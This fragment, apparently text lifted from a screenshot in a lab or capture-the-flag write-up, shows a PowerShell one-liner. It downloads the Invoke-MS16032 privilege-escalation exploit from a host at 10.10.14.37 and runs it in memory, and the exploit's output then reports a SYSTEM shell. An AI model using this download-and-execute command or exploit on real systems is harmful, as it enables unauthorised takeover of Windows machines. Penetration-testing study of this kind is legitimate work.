 PS C:\>IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.37:8080/Invoke-MS16032.ps1')
     __ __ ___ ___   ___     ___ ___ ___
    |  V  |  _|_  | |  _|___|   |_  |_  |
    |     |_  |_| |_| . |___| | |_  |  _|
    |_|_|_|___|_____|___|   |___|___|___|
                   [by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!